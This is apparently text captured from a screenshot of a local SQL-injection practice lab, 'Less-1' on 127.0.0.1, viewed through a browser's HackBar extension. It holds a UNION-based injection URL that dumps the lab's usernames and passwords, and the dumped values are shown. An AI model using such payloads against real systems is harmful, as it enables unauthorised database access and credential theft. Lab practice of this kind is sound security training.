 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1adm
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:8080/Less-1/?id=-1' union select 1,2,group_concat(username , password) from users--+
Use POST method
MODIFY HEADER
Name Value
Action: Remove header